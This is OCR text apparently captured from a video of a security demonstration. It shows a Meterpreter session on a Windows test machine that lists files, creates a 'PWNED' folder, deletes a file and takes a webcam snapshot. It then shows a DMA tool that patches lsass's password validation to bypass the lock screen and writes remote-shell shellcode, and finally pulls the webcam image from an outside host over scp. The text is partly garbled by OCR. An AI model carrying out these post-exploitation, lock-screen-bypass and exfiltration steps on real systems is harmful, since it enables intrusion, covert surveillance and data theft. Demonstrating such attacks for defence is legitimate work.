 elitehacker@elitehacker: ~
-11e9-a810-000d3a91bd33}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 NetHood
40555/r-xr-xr-x 0 dir 2019-08-30 21:51:48 +0000 OneDrive
40555/r-xr-xr-x 4096 dir 2019-08-30 21:49:34 +0000 Pictures
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 PrintHood
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 Recent
40555/r-xr-xr-x 0 dir 2019-08-30 21:49:34 +0000 Saved Games
40555/r-xr-xr-x 4096 dir 2019-08-30 21:50:00 +0000 Searches
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 SendTo
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 Start Menu
40777/rwxrwxrwx 0 dir 2019-09-04 15:54:57 +0000 Templates
40555/r-xr-xr-x 0 dir 2019-08-30 21:49:34 +0000 Videos
100666/rw-rw-rw- 473088 fil 2019-09-04 15:54:57 +0000 ntuser.dat.LOG1
100666/rw-rw-rw- 473088 fil 2019-09-04 15:54:57 +0000 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-09-04 15:59:29 +0000 ntuser.ini
elitehackerndmeterpreter > cd Desltop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
elitehackerndmeterpreter > cd Desktop
elitehackerndmeterpreter > dir
Listing: C:\Users\test\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-08-30 21:50:00 +0000 desktop.ini
100666/rw-rw-rw- 0 fil 2019-11-06 15:55:38 +0000 secrets.bmp
100666/rw-rw-rw- 7 fil 2019-11-05 19:55:43 +0000 supersecret.rtf
elitehackerndmeterpreter > mkdir PWNED
Creating directory: PWNED
elitehackerndmeterpreter > rm secrets.bmp
elitehackerndmeterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/elitehacker/aiVqBYtm.jpeg
Couldn't find a suitable web browser!
Set the BROWSER environment variable to your desired browser.
elitehackerndmeterpreter >
Administrator: DMA
PS C:\demos\dma_unlock\dma_unlock> dir
Directory: C:\demos\dma_unlock\dma_unlock
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/25/2019 1:56 PM usb_driver
-a---- 11/5/2019 4:48 PM 80 copypic.bat
-a---- 10/24/2019 7:45 AM 147456 dma_unlock.exe
-a---- 9/16/2019 8:51 PM 207872 leechcore.dll
-a---- 10/24/2019 8:07 AM 1262 README.txt
PS C:\demos\dma_unlock\dma_unlock> .\dma_unlock.exe
cr3 1ad000 PsbSelfMap fffff783c0008000
KiKernelStartup fffff80747ce7010
please wait while we find nt base...
nt resolved
layouts resolved
searching for lsass.exe
lsass.exe eprocess ffffe78e8d699080
searching for NtlmShared.dll
NtlmShared.dll: 7ffd33060000
lock screen bypass patch written!
MsvpPasswordValidate:7ffd33068e00
remote shell shellcode written!
PS C:\demos\dma_unlock\dma_unlock> .\copypic.bat /home/elitehacker/aiVqBYtm.jpeg
C:\demos\dma_unlock\dma_unlock>scp -i c:\Users\DavidWeston\.ssh\elitehacker elitehac
ker@13.92.142.60:/home/elitehacker/aiVqBYtm.jpeg pic.jpg
aiVqBYtm.jpeg 100% 16KB 260.9KB/s 00:00
PS C:\demos\dma_unlock\dma_unlock> .\pic.jpg
BETA
8:56 AM
11/6/2019